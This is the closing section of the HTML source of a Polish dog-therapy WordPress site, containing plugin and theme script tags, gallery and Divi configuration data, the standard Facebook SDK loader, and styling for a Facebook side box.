<script type="text/javascript" src="http://dogoterapia.org.pl/wp-content/plugins/aspexi-facebook-like-box-sidebox/js/afsb.js?ver=6.8.3" id="aspexi-facebook-side-box-js"></script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/jquery.finalTilesGallery.js?ver=3.6.10" id="finalTilesGallery-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_c6f562ee98861353bb887900e7aaca19 = {"ID":"c6f562ee98861353bb887900e7aaca19","album_ids":[],"container_ids":["2"],"display":null,"display_settings":{"disable_pagination":0,"display_view":"default-view.php","enable_breadcrumbs":1,"enable_descriptions":0,"galleries_per_page":0,"gallery_display_template":"","gallery_display_type":"photocrati-nextgen_basic_thumbnails","ngg_triggers_display":"never","open_gallery_in_lightbox":0,"override_thumbnail_settings":1,"template":"","thumbnail_crop":1,"thumbnail_height":160,"thumbnail_quality":100,"thumbnail_watermark":0,"thumbnail_width":240,"use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_compact_album","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"c6f562ee98861353bb887900e7aaca19","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"albums","src":"albums","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_c6f562ee98861353bb887900e7aaca19.wordpress_page_root = "http:\/\/dogoterapia.org.pl\/galeria-2\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/dogoterapia.org.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_36216b495a95a89e60d0b626d5d71dcd = {"ID":"36216b495a95a89e60d0b626d5d71dcd","album_ids":[],"container_ids":[290],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":0,"thumbnail_width":240,"thumbnail_height":160,"show_all_in_lightbox":0,"ajax_pagination":1,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"View Slideshow","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[],"original_display_type":"photocrati-nextgen_basic_compact_album","original_settings":{"disable_pagination":0,"display_view":"default-view.php","enable_breadcrumbs":1,"enable_descriptions":0,"galleries_per_page":0,"gallery_display_template":"","gallery_display_type":"photocrati-nextgen_basic_thumbnails","ngg_triggers_display":"never","open_gallery_in_lightbox":0,"override_thumbnail_settings":1,"template":"","thumbnail_crop":1,"thumbnail_height":160,"thumbnail_quality":100,"thumbnail_watermark":0,"thumbnail_width":240,"use_lightbox_effect":true,"_errors":[]},"original_album_entities":[{"id":2,"name":"G\u0142\u00f3wny Album","slug":"wszstko","previewpic":200,"albumdesc":"","sortorder":["423","424","178","180","35","191","181","194","77","197","171","177","175","218","179","183","176","220","233","232","234","241","184","186","185","187","193","190","284","253","182","254","248","259","256","263","189","288","188","262","260","267","195","280","192","277","274","272","287","290","196","292","296","303","198","199","200","298","299","305","201","202","308","332","316","314","203","204","329","205","206","207","338","208","339","353","342","209","210","359","382","406","215","211","212","213","214","352","216","350","348","345","217","384","409","219","221","343","417","414","386","399","341","222","372","223","242","340","228","258","239","240","238","225","224","336","227","335","226","5","337","11","38","170","174","229","231","230","173","172","86","169","237","236","235","168","152","167","166","164","151","165","163","243","162","161","153","155","154","160","156","255","157","249","245","244","247","159","246","158","141","146","252","149","150","250","148","251","140","147","144","145","142","257","143","261","109","139","116","138","118","136","120","137","135","266","124","133","127","129","134","264","265","131","132","128","130","269","281","273","276","271","268","270","126","125","123","122","121","119","117","282","115","114","112","113","85","275","111","279","110","108","278","89","107","97","106","283","105","286","101","302","95","104","291","289","285","103","100","102","99","98","294","96","94","93","92","91","293","297","90","87","295","88","301","83","84","78","82","81","304","80","300","79","76","61","75","74","71","326","73","325","306","72","315","60","70","307","309","69","67","68","66","64","65","63","310","311","62","313","42","312","59","40","58","57","56","322","317","318","323","321","44","319","320","46","55","54","53","324","52","51","47","50","49","48","327","328","45","330","43","41","39","34","333","381","8","347","37","334","361","331","36","23","32","24","351","26","33","349","29","346","30","31","28","27","25","369","366","20","363","354","22","21","12","19","18","14","373","371","17","15","16","374","378","344","377","9","355","360","379","365","408","402","422","403","391","401","396","390","383","380","367","368","370","376","375","362","400","394","397","364","358","357","356","393","395","398","392","405","389","404","388","13","385","412","387","410","416","407","421","418","420","419","411","415","413","10"],"pageid":0,"extras_post_id":14782,"date_created":"2020-02-25 23:01:30","date_modified":"2020-02-25 23:01:30","display_type":"photocrati-nextgen_basic_thumbnails","display_type_settings":null,"id_field":"id"}]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"36216b495a95a89e60d0b626d5d71dcd","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_36216b495a95a89e60d0b626d5d71dcd.wordpress_page_root = "http:\/\/dogoterapia.org.pl\/galeria-2\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/dogoterapia.org.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=4.0.4" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=4.0.4" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=4.0.4" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=4.0.4" id="simplelightbox-1-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Poprzednie","next":"Nast\u0119pne"};
var et_pb_custom = {"ajaxurl":"http:\/\/dogoterapia.org.pl\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/dogoterapia.org.pl\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/dogoterapia.org.pl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"3b455c31ff","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"983836a277","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b\/-a\u015b w captcha nieprawid\u0142owy numer.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"272","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-content/themes/Divi/js/custom.unified.js?ver=4.4.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.4.4" id="et-core-common-js"></script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=4.0.4" id="nextgen_basic_thumbnails_script-js"></script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=4.0.4" id="nextgen-basic-thumbnails-ajax-pagination-js"></script>
<div class="fb-root"></div>
            <script>(function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v14.0&appId=1548213832159053";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook - jssdk'));</script>
            <style type="text/css">@media (max-width: 378px) { #aspexifbsidebox { display: none; } } .aspexifbsidebox {
                height: 250px;
                z-index: 99999999;
                top: 50%;
                margin-top: -150px;
                position: fixed;
                right: 0;
                padding: 0 5px 0 51px;
            }
            
            .aspexifbsidebox .aspexi_facebook_iframe {
                position: absolute;
                right: 48px;
                background: #fff;
                overflow: hidden;
                height: 218px;
                padding: 0;
                border: 2px solid #3B5998;
                width: 0;
                opacity: 0;
                max-width: 296px;
                z-index: 99999;
                box-sizing: border-box;
                display: none;
            }
            
            .aspexifbsidebox .aspexi_facebook_iframe.active {
                display: block;
            }
            
            .aspexifbsidebox .fb-page {
                background: url("http://dogoterapia.org.pl/wp-content/plugins/aspexi-facebook-like-box-sidebox/images/load.gif") no-repeat center center;
                width: 292px;
                height: 214px;
                margin: 0;
            }
            
            .aspexifbsidebox .fb-page span {
                background: #fff;
                height: 100% !important;
            }
            
            .aspexifbsidebox .fb-xfbml-parse-ignore {
                display: none;
            }
            
            .aspexifbsidebox .aspexi_facebook_button {
                background: url("http://dogoterapia.org.pl/wp-content/plugins/aspexi-facebook-like-box-sidebox/images/fb1-right.png") no-repeat scroll transparent;
                height: 155px;
                width: 48px;
                position: absolute;
                top: 0;
                right: 0;
                cursor: pointer;
                z-index: 999999;
            }
            </style>
            <div class="aspexifbsidebox">
                <span class="arrow"></span>
                <div class="aspexi_facebook_button"></div>
                <div class="aspexi_facebook_iframe">
                    <div class="fb-page" data-href="https://www.facebook.com/HydraulikaMrs.Rabbit/" data-width="292" data-height="214" data-hide-cover="false" data-show-facepile="true" data-lazy="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/HydraulikaMrs.Rabbit/"><a href="https://www.facebook.com/HydraulikaMrs.Rabbit/"></a></blockquote></div></div>
                </div>
            </div></body>
</html>
